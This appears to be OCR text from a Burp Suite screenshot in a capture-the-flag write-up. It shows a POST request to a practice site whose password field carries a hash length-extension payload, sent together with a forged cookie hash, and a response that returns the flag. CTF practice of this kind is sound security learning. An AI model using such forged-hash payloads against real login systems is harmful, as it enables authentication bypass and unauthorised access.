 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://ctf5.shiyanbar.com ?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/kzhan.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 150
Cookie:
getmein=79717e731df8699d1476fab654763560;sample-hash=571580b26c65f306376d4f6
4e53cb5c7; source=0;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1531977030,1533360390,1533735460;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*94665%2CnickName%3ALaura_
%E5%B0%8F%E7%8B%AE%E5%AD%90;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1533743617
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0, no-cache
Pragma: no-cache
username=admin&password=admin%80%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%c8%00%00%00%00%00%00%00dawn
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 16:28:10 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 112
Connection: close
Content-Type: text/html
<html>
<body>
Congratulations! You are a registered user.
The flag is CTF{cOOkieS_4nd_hAshIng_G0_w3LL_t0g3ther}
? < + > Type a search term 0 matches
先知社区
316 bytes | 54 millis